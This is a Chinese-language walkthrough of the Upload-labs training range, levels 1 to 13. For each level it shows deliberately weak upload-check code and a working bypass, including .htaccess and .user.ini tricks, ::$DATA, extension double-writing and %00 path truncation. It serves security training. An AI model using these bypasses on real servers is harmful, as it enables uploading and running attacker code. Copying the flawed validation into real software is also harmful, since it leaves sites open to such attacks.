Upload-labs upload-labs是一个使用php语言编写的,专门收集渗透测试和CTF中遇到的各种上传漏洞的靶场。旨在帮助大家对上传漏洞有一个全面的了解。目前一共20关,每一关都包含着不同上传方式。
地址:https://github.com/c0ny1/upload-labs
Pass-01 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 function checkFile ( var file = document .getElementsByName('upload_file' )[0 ].value; if (file == null || file == "" ) { alert("请选择要上传的文件!" ); return false ; } var allow_ext = ".jpg|.png|.gif" ; var ext_name = file.substring(file.lastIndexOf("." )); if (allow_ext.indexOf(ext_name + "|" ) == -1 ) { var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name; alert(errMsg); return false ; } }
1 2 3 onsubmit="return false;" 将无论何时都阻止表单的提交 onsubmit="return check();" 是否提交表单取决于check()的返回值 onsubmit="check();" check()的返回值无影响

这里再前端用JavaScript对文件名的后缀进行检查是否为指定的3种图片类型,成功才能上传。
绕过方法:
在浏览器设置里禁用JavaScript
将文件改为合法的后缀名上传,然后使用Burp截包后把后缀名改为php继续上传即可。
Pass-02 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { if (($_FILES ['upload_file' ]['type' ] == 'image/jpeg' ) || ($_FILES ['upload_file' ]['type' ] == 'image/png' ) || ($_FILES ['upload_file' ]['type' ] == 'image/gif' )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH . '/' . $_FILES ['upload_file' ]['name' ] if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '文件类型不正确,请重新上传!' ; } } else { $msg = UPLOAD_PATH.'文件夹不存在,请手工创建!' ; } }

这一关是在服务端对数据包的MIME进行检查,而MIME类型就是由HTTP头的Content-Type属性决定的。
绕过方法:
直接抓包修改Content-Type为合法的即可。
Pass-03 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array ('.asp' ,'.aspx' ,'.php' ,'.jsp' ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext ; if (move_uploaded_file($temp_file ,$img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
这里后端对传入文件的后缀先去除了文件名末尾的点.防止window下的解析漏洞,然后再进行小写转换防止大小写绕过,再去除字符串::$DATA防止IIS7.5解析漏洞。检查合规之后还把文件按照时间加随机数进行重命名。不过它上传成功之后会以<img>标签在页面显示上传的文件,所以能看到文件名,不必担心找不到文件名从而无法利用。

这里看似严谨,其实apache不仅仅只能解析以上的4种后缀,查看apache的配置文件:
绕过方法:
发现这里把后缀为php、php3、phtml的文件都以php的方式解析,那我我们把php文件的后缀改为php3或者phtml即可。
一开始我看到配置文件是用AddHandler application/x-httpd-php .php的方式让php后缀的文件以php方式解析,这种方式能够导致多后缀解析漏洞,就是输入tesat.php.xxx也能以php的方式解析。我就想到能不能使用多后缀解析漏洞,尝试后发现不行,其实问题出在后端会对文件重命名那里,它取出了文件最后一个后缀名作为新名字的后缀,因此原名字中间的php就没了,导致无法使用多后缀解析漏洞。
Pass-04 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".php1" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".pHp1" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".ini" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
这一关比上一关的过滤更加全面了,不过没有进行重命名,这样就让我们有机可乘。
绕过方法:
由于配置文件是一样的,在上一关的最后我也提到AddHandler application/x-httpd-php .php这种配置方法会导致多后缀解析漏洞,那我我们上传test.php.xxx即可绕过。
由于黑名单没有过滤.htaccess文件,这个文件是分布式配置文件,可以作为当前目录和子目录的配置文件。

要想.htaccess文件生效还要再配置设置AllowOverride All,题目这里已经给我们准备好了,实际环境中默认是关闭的。

我们就可以上传一个.htaccess文件,内容是
1 AddType application/x-httpd-php .gif
再上传test.gif,访问这个文件发现能够解析为PHP。
Pass-05 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
可以看到这里和上一关比,把.htaccess文件也屏蔽了,但是还是没有进行重命名,而且把.ini文件放出来了。
绕过方法:
自 PHP 5.3.0 起,PHP 支持基于每个目录的 INI 文件配置。此类文件 仅 被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。
想要利用.user.ini文件需要满足3个条件:
服务器脚本语言为PHP
服务器使用CGI/FastCGI模式
上传目录下要有可执行的php文件
.user.ini 文件内容如下:
1 auto_prepend_file=test.jpg
这条命令会使得当前目录下的所有php文件都自动包含test.jpg的内容,这里需要上传之后等5分钟重新读取./user.ini。然后访问原来就在这个目录下的可执行php文件即可。
Pass-06 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ,".ini" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
这里对文件过滤得很全面了,而且还把文件重命名了,但是去掉了小写转换。
绕过方法:
大小写绕过:test.PHP
Pass-07 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ,".ini" ); $file_name = $_FILES ['upload_file' ]['name' ]; $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext ; if (move_uploaded_file($temp_file ,$img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件不允许上传' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
小写转换回来了,但是首尾去空却没了
绕过方法:
利用windows 特性:windows文件名后缀不允许存在空格或者.,如果存在,windows自动去除。
如xx.php.会变成xx.php。空格同理。
我们可以在linux下创建一个文件名为test.php 的文件上传即可。这里靶机的环境需要为window。
Pass-08 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
这里把deldot函数去掉了,也就是没有把文件末尾的.去掉
绕过方法:
在Linux下创建test.php.,当保存到Window会变为test.php。
Pass-09 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ,".ini" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .date("YmdHis" ).rand(1000 ,9999 ).$file_ext ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
绕过方法:
利用windows特性::$DATA绕过。DATA是NTFS文件系统的存储数据流的默认属性。
当访问1.php::$DATA时,就是请求1.php本身的数据。
上传test.php文件,然后用burp截包在文件名后加上::$DATA后上传,成功后访问test.php即可。
Pass-10 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array (".php" ,".php5" ,".php4" ,".php3" ,".php2" ,".html" ,".htm" ,".phtml" ,".pht" ,".pHp" ,".pHp5" ,".pHp4" ,".pHp3" ,".pHp2" ,".Html" ,".Htm" ,".pHtml" ,".jsp" ,".jspa" ,".jspx" ,".jsw" ,".jsv" ,".jspf" ,".jtml" ,".jSp" ,".jSpx" ,".jSpa" ,".jSw" ,".jSv" ,".jSpf" ,".jHtml" ,".asp" ,".aspx" ,".asa" ,".asax" ,".ascx" ,".ashx" ,".asmx" ,".cer" ,".aSp" ,".aSpx" ,".aSa" ,".aSax" ,".aScx" ,".aShx" ,".aSmx" ,".cEr" ,".sWf" ,".swf" ,".htaccess" ,".ini" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = deldot($file_name ); $file_ext = strrchr($file_name , '.' ); $file_ext = strtolower($file_ext ); $file_ext = str_ireplace('::$DATA' , '' , $file_ext ); $file_ext = trim($file_ext ); if (!in_array($file_ext , $deny_ext )) { $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = '此文件类型不允许上传!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
这里又把用户上传的名字作为文件名了,既然不重名那么就可以用多后缀解析漏洞。
绕过方法:
test.php.空格. –> 删除文件名末尾的点,变为test.php.空格-> 首尾去空,变为test.php.–>php.后缀不在黑名单内,绕过黑名单验证–>Windows发现文件名最后有.,自动去除 –> 最终磁盘上的文件名为test.php
Pass-11 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array ("php" ,"php5" ,"php4" ,"php3" ,"php2" ,"html" ,"htm" ,"phtml" ,"pht" ,"jsp" ,"jspa" ,"jspx" ,"jsw" ,"jsv" ,"jspf" ,"jtml" ,"asp" ,"aspx" ,"asa" ,"asax" ,"ascx" ,"ashx" ,"asmx" ,"cer" ,"swf" ,"htaccess" ,"ini" ); $file_name = trim($_FILES ['upload_file' ]['name' ]); $file_name = str_ireplace($deny_ext ,"" , $file_name ); $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH.'/' .$file_name ; if (move_uploaded_file($temp_file , $img_path )) { $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
这一关把文件名中的黑名单字符给过滤替换成空字符了
绕过方法:
这种最好绕过,直接双写即可。test.pphphp

Pass-12 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $ext_arr = array ('jpg' ,'png' ,'gif' ); $file_ext = substr($_FILES ['upload_file' ]['name' ],strrpos($_FILES ['upload_file' ]['name' ],"." )+1 ); if (in_array($file_ext ,$ext_arr )){ $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = $_GET ['save_path' ]."/" .rand(10 , 99 ).date("YmdHis" )."." .$file_ext ; if (move_uploaded_file($temp_file ,$img_path )){ $is_upload = true ; } else { $msg = '上传出错!' ; } } else { $msg = "只允许上传.jpg|.png|.gif类型文件!" ; } }
这里使用了白名单去验证我们传的文件后缀名,看上去十分安全,但是保存的路径却是通过GET方法提交的,所以我们可以通过截包控制。
绕过方法:


直接%00 截断,中间件Apache接收到请求后会将%00解码一次,也就变成了空字节,在内存中 一段字符串的结束通常以空字节标识,空字节后面的数据也就被截断了。我们可以上传一个合法的后缀文件test.jpg文件,然后通过截包,将save_path改为../upload/1.php%00,这样,保存在系统中的文件就是1.php。

Pass-13 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 $is_upload = false ;$msg = null ;if (isset ($_POST ['submit' ])){ $ext_arr = array ('jpg' ,'png' ,'gif' ); $file_ext = substr($_FILES ['upload_file' ]['name' ],strrpos($_FILES ['upload_file' ]['name' ],"." )+1 ); if (in_array($file_ext ,$ext_arr )){ $temp_file = $_FILES ['upload_file' ]['tmp_name' ]; $img_path = $_POST ['save_path' ]."/" .rand(10 , 99 ).date("YmdHis" )."." .$file_ext ; if (move_uploaded_file($temp_file ,$img_path )){ $is_upload = true ; } else { $msg = "上传失败" ; } } else { $msg = "只允许上传.jpg|.png|.gif类型文件!" ; } }
与上一关相比只是上传的save_path方式变成了POST
绕过方法:
由于POST方法不会对%00进行解码,直接在文件后见加空格又无法被识别,因此需要使用hex在1.php后面添加00字符即可。
